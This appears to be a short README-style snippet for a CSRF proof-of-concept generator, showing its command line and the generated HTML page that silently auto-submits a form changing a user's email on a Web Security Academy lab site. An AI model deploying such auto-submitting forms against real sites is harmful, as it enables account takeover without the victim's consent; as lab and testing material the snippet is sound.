 ❯ python main.py burp_request.txt poc
<html>
<!-- CSRF PoC - generated by SeeAssArrAff -->
<body>
<form action="https://0a3e007e04cdb3de808efdbd00a400e4.web-security-academy.net/my-
account/change-email" method="POST">
<input type="hidden" name="email" value="random&#64;test&#46;com" />
<input type="submit" value="Submit request" />
</form>
<script>
history.pushState('', '', '/');
document.forms[0].submit();
</script>
</body>
</html>
===> SeeAssArrAff PoC saved inside ./results/poc.html <====